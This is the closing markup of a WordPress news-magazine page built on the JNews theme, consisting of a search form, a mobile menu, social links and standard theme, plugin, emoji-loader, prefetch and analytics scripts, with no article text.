    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-63 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-76"><a href="https://oscartimes.com/" aria-current="page">Home</a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-63 current_page_item menu-item-77"><a href="https://oscartimes.com/" aria-current="page">Home &#8211; Layout 1</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://oscartimes.com/?page_id=64">Home &#8211; Layout 2</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://oscartimes.com/?page_id=65">Home &#8211; Layout 3</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://jnews.io/landing/">Landing Page</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Buy JNews</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Support Forum</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://themeforest.net/item/jnews-one-stop-solution-for-web-publishing/20566392/comments?ref=jegtheme">Pre-sale Question</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://themeforest.net/user/jegtheme?ref=jegtheme">Contact Us</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div>    </div>
</div>    </div>
</div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oscartimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://oscartimes.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"oscartimes.com","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oscartimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oscartimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"85c529c587e84bb9b9ce79fc5cebc474","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
